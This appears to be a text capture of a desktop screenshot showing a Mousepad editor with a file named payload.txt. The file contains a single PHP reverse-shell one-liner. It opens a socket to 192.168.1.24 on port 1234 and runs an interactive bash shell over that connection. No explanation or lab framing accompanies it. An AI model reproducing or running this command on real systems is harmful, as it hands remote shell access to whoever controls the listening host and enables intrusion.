 Apps Places Feb 20 3:40 AM 2% 43% 0.0 kB 0.1 kB
*~/Documents/payload.txt - Mousepad
File Edit Search View Document Help
1 php -r '$sock=fsockopen("192.168.1.24",1234);exec("/bin/bash -i <&3 >& 3 2>& 3");'